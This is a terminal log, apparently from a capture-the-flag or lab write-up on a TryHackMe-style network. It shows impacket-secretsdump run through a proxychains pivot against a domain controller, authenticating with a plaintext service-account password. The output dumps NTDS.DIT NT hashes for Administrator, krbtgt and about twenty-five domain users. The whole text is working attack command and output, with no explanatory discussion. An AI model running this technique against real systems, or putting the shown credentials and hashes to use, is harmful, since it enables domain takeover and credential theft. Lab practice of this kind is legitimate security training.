 (root㉿kali) [/usr/…/python3/dist-packages/impacket/examples]
# proxychains impacket-secretsdump 'corp.thereserve.loc/svcBackups:q9nzssaFtGHdqUV3Qv6G'@10.200.118.102
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.118.102:445 ... OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.118.102:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.118.102:49667 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d3d4edcc015856e386074795aea86b3e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0c757a3445acb94a654554f3ac529ede:::
THMSetup:1008:aad3b435b51404eeaad3b435b51404ee:0ea3e204f310f846e282b0c7f9ca3af2:::
lisa.moore:1125:aad3b435b51404eeaad3b435b51404ee:e4c1c1ba3b6dbdaf5b08485ce9cbc1cf:::
lisa.jenkins:1126:aad3b435b51404eeaad3b435b51404ee:94ef2aa6af7f6397e4164b40afb86eef:::
charlotte.smith:1127:aad3b435b51404eeaad3b435b51404ee:1f9b5ecdf08d6f0c39a2255d99de7c6a:::
donald.ward:1128:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
gail.jones:1129:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
chloe.smith:1130:aad3b435b51404eeaad3b435b51404ee:cc0254d258319ab1250621206b2b6b86:::
kieran.watson:1131:aad3b435b51404eeaad3b435b51404ee:24eaf1429522aebe0bdf6cebb10bea19:::
amanda.burke:1132:aad3b435b51404eeaad3b435b51404ee:7b7f24b1eba266a45d6e240eb8eeff59:::
deborah.bibi:1133:aad3b435b51404eeaad3b435b51404ee:528ab69f73bedcebf13c2e2bec9f837c:::
samantha.dawson:1134:aad3b435b51404eeaad3b435b51404ee:24124cac018c78ec6fc8467423eef672:::
sam.green:1135:aad3b435b51404eeaad3b435b51404ee:d14a5fc4c6ec5c9c130919d3f66b54f8:::
eileen.potter:1136:aad3b435b51404eeaad3b435b51404ee:cb412c21ac6d0dfd6b3f6e70e1d65712:::
brandon.moss:1137:aad3b435b51404eeaad3b435b51404ee:f5611a25308f98469ceaf24f937af2e1:::
amy.coleman:1138:aad3b435b51404eeaad3b435b51404ee:95a68259e9bb91a4d869f77272b60799:::
brenda.hamilton:1139:aad3b435b51404eeaad3b435b51404ee:fbdcd5041c96ddbd82224270b57f11fc:::
jane.rogers:1140:aad3b435b51404eeaad3b435b51404ee:e8c33f5b43a6cdaa5ba380de2839836e:::
jade.hall:1141:aad3b435b51404eeaad3b435b51404ee:8f64fe7d02d2f01a7792d20e870ac63f:::
rachel.marsh:1142:aad3b435b51404eeaad3b435b51404ee:b03be02dea079178708ab8cb6710a99d:::
t2_rachel.marsh:1143:aad3b435b51404eeaad3b435b51404ee:a508b6d075a0af23001481e500a9a7cb:::